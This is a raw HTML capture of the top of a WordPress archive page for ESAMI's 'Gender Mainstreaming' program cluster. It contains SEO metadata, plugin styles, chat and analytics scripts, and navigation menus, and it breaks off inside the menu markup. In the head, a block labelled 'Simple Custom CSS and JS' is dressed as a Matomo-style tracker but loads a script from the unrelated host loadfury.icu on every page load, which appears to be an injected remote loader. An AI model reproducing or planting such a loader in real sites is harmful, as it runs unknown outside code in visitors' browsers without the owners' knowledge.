

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esami-africa.org/executive-focus/gender-mainstreaming/
body_size: 77880
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="format-detection" content="telephone=no">
	<link rel="manifest" href="https://esami-africa.org/wp-content/themes/esami/site.webmanifest">
	<meta name="msapplication-TileColor" content="#">
	<meta name="theme-color" content="#">
	<link rel="apple-touch-icon" sizes="180x180" href="https://esami-africa.org/wp-content/themes/esami/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://esami-africa.org/wp-content/themes/esami/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://esami-africa.org/wp-content/themes/esami/fav/favicon-16x16.png">
	<link rel="shortcut icon" href="https://esami-africa.org/wp-content/themes/esami/fav/favicon.png">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.9 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gender Mainstreaming Archives &#8226; ESAMI</title>
	<link rel="canonical" href="https://esami-africa.org/executive-focus/gender-mainstreaming/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gender Mainstreaming Archives" />
	<meta property="og:url" content="https://esami-africa.org/executive-focus/gender-mainstreaming/" />
	<meta property="og:site_name" content="ESAMI" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ESAMI_INSTITUTE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://esami-africa.org/executive-focus/gender-mainstreaming/","url":"https://esami-africa.org/executive-focus/gender-mainstreaming/","name":"Gender Mainstreaming Archives &#8226; ESAMI","isPartOf":{"@id":"https://esami-africa.org/#website"},"breadcrumb":{"@id":"https://esami-africa.org/executive-focus/gender-mainstreaming/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://esami-africa.org/executive-focus/gender-mainstreaming/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://esami-africa.org/"},{"@type":"ListItem","position":2,"name":"Gender Development and Management","item":"https://esami-africa.org/executive-focus/gender-development-and-management/"},{"@type":"ListItem","position":3,"name":"Gender Mainstreaming"}]},{"@type":"WebSite","@id":"https://esami-africa.org/#website","url":"https://esami-africa.org/","name":"ESAMI","description":"Unlock Your Management Potential Today!","publisher":{"@id":"https://esami-africa.org/#organization"},"alternateName":"Eastern and Southern African Management Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://esami-africa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://esami-africa.org/#organization","name":"ESAMI","alternateName":"Eastern and Southern African Management Institute","url":"https://esami-africa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://esami-africa.org/#/schema/logo/image/","url":"https://esami-africa.org/wp-content/uploads/2024/04/ESAMI-Africa.png","contentUrl":"https://esami-africa.org/wp-content/uploads/2024/04/ESAMI-Africa.png","width":697,"height":697,"caption":"ESAMI"},"image":{"@id":"https://esami-africa.org/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/EasternandSouthernAfricanManagementInstitue/","https://x.com/ESAMI_INSTITUTE","https://www.instagram.com/esami__institute/"],"description":"Eastern and Southern African Management Institute (ESAMI) is a Pan-African regional management development center that provides specialized high-level management training, consultancy, and action-oriented management research services.","email":"esamicommunication@esami-africa.org","telephone":"+255272970065","legalName":"Eastern and Southern African Management Institute","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"51","maxValue":"200"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="ESAMI &raquo; Feed" href="https://esami-africa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESAMI &raquo; Comments Feed" href="https://esami-africa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESAMI &raquo; Gender Mainstreaming Program Cluster Feed" href="https://esami-africa.org/executive-focus/gender-mainstreaming/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://esami-africa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://esami-africa.org/wp-content/uploads/maxmegamenu/style.css?ver=b2ce59' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://esami-africa.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='esami-style-css' href='https://esami-africa.org/wp-content/themes/esami/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://esami-africa.org/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://esami-africa.org/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:transparent!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:transparent}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:transparent!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:transparent}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:transparent!important;background:transparent!important;color:#000317;border-width:0px;border-style:solid;border-color:transparent}div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover rect:not(.heateor_sss_no_fill){fill:#000317}div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover rect.heateor_sss_svg_stroke{stroke:#000317}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:transparent!important;background:transparent!importantcolor:#000317;border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='um_modal-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://esami-africa.org/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<script src="https://esami-africa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://esami-africa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://esami-africa.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://esami-africa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://esami-africa.org/wp-json/wp/v2/program-cluster/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://esami-africa.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//loadfury.icu/";
    _paq.push(['setTrackerUrl', u+'m.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'m.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://esami-africa.org/wp-content/uploads/cropped-ESAMI-Africa-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://esami-africa.org/wp-content/uploads/cropped-ESAMI-Africa-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://esami-africa.org/wp-content/uploads/cropped-ESAMI-Africa-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://esami-africa.org/wp-content/uploads/cropped-ESAMI-Africa-Favicon-270x270.jpg" />
		<style id="wp-custom-css">
			p {
    text-align: justify;
}
.modal {
	--bs-modal-zindex: 10055;
	--bs-modal-width: 800px;
	--bs-modal-padding: 2rem;
	background: rgba(0,0,0, 0.75);
	border-radius: 0px;
}

.modal-content{
	border-radius: 10px;
}

div.wpforms-container-full .wpforms-form .wpforms-field-divider h3 {
    font-size: calc( 1.5 * var( --wpforms-label-size-font-size ));
    margin: 0;
    color: #2b398c;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
	var Tawk_API = Tawk_API || {},
		Tawk_LoadStart = new Date();
	(function() {
		var s1 = document.createElement("script"),
			s0 = document.getElementsByTagName("script")[0];
		s1.async = true;
		s1.src = 'https://embed.tawk.to/64fb141eb2d3e13950eeb0c0/1h9qhmco8';
		s1.charset = 'UTF-8';
		s1.setAttribute('crossorigin', '*');
		s0.parentNode.insertBefore(s1, s0);
	})();
</script>
<!--End of Tawk.to Script-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6ZRNKEDS76"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6ZRNKEDS76');
</script>


</head>



<body class="archive tax-program-cluster term-gender-mainstreaming term-79 wp-theme-esami mega-menu-menu-header-3 hfeed no-sidebar elementor-default elementor-kit-14924">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<nav class="site-nav">
		<div class="container">
			<a href="https://esami-africa.org/" class="site-nav-logo img-contain" rel="home">
				<img src="https://esami-africa.org/wp-content/themes/esami/img/esami-logo.svg" alt="">
			</a>
			<div class="site-nav-top">
				<div class="menu-a">
					<div class="menu-e-learning-menu-container"><ul id="menu-e-learning-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a target="_blank" href="https://elearning.esami-africa.org/">eLearning</a></li>
</ul></div>				</div>
				<div class="menu-b">
					<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://esami-africa.org/short-courses-calendar/">Executive Courses Calendar</a></li>
<li id="menu-item-14821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14821"><a href="#">ESAMI Portals</a>
<ul class="sub-menu">
	<li id="menu-item-20628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20628"><a href="https://delytt.com/login">Reservations</a></li>
	<li id="menu-item-15349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15349"><a href="https://esami.abnunisol.com/">ERP &#8211; Portal</a></li>
	<li id="menu-item-15348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15348"><a href="http://esami.abnselfserve.com/">Student &#8211; Portal</a></li>
	<li id="menu-item-15347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15347"><a href="http://esami.abnselfserve.com/">Staff &#8211; Portal</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" href="https://www.trapca.org/">TRAPCA</a></li>
<li id="menu-item-13510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13510"><a href="https://esami-africa.org/contacts/">Contacts</a></li>
<li id="menu-item-13575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13575"><a href="https://esami-africa.org/latest-news/">News</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://esami-africa.org/alumni/">Alumni</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1018"><a href="https://esami-africa.org/account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://esami-africa.org/login/">Login</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://esami-africa.org/register/">Register</a></li>
</ul>
</li>
</ul></div>				</div>
				<div class="menu-c d-none">
					<ul>
						<li>
							<a href="">
								<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-envelope-fill" viewBox="0 0 16 16">
